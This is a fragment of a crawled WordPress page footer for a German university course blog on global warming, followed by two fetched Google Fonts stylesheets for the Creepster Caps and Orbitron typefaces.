				<span><input type="text" value="Search the archives..." onfocus="if (this.value == 'Search the archives...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search the archives...';}" name="s" id="s2" /></span>
				</form>
			</div>
		</li>
	</ul>

	<div id="footerStrip" class="toggleCategories fix" style="display: none;"> 
		<ul class="fix">
			<li class="cat-item cat-item-4"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/01-organisation/" title="Alle unter 01 Organisation abgelegten Artikel ansehen">01 Organisation</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/02-analyse/" title="Alle unter 02 Analyse abgelegten Artikel ansehen">02 Analyse</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/03-konzept/" title="Alle unter 03 Konzept abgelegten Artikel ansehen">03 Konzept</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/04-entwurf/" title="Alle unter 04 Entwurf abgelegten Artikel ansehen">04 Entwurf</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/06-zum-thema/" title="Alle unter 06 Zum Thema abgelegten Artikel ansehen">06 Zum Thema</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/kursinfo/" title="Alle unter Kursinfo abgelegten Artikel ansehen">Kursinfo</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/projekte/" title="Alle unter Projekte abgelegten Artikel ansehen">Projekte</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/category/uncategorized/" title="Alle unter Uncategorized abgelegten Artikel ansehen">Uncategorized</a>
</li>
		</ul>
	</div>
	
</div>	<div id="footer" class="fix">
		<p class="left"><a href="http://5thirtyone.com/grid-focus" title="Grid Focus by: Derek Punsalan">Grid Focus</a> by Derek Punsalan <a href="http://5thirtyone.com">5thirtyone.com</a> modified by <a href="http://www.sebastianmeier.eu">Sebastian Meier</a>.</p>
		<p class="right">Whitespace</p>
	</div>
</div>
<script src="http://globalwarming.crossmedia-integrierte-kommunikation.de/wp-content/themes/crossmedia/js/functions.js" type="text/javascript" charset="utf-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Creepster+Caps
body_size: 308
content:
/* latin */
@font-face {
  font-family: 'Creepster Caps';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/creepstercaps/v26/LDIrapaDKxc6U_YJ4vwgUILcKvLJs78b8SGK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Orbitron
body_size: 314
content:
/* latin */
@font-face {
  font-family: 'Orbitron';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/orbitron/v35/yMJMMIlzdpvBhQQL_SC3X9yhF25-T1nyGy6BoWgzfDAlp7lk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
